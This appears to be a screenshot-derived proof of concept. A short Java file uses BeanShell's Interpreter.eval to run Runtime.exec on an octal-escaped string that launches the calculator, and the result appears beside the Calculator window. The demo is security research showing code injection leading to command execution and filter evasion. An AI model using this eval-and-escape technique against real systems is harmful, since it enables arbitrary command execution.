 src Test
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) %  ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import bsh.Interpreter;
public class Test {
public static void main(String[] args) throws Exception {
Interpreter interpreter = new Interpreter();
String exp = "java.lang.Runtime.getRuntime().exec(\42c\141lc\")";
interpreter.eval(exp);
}
}
...
Process finished with exit code 0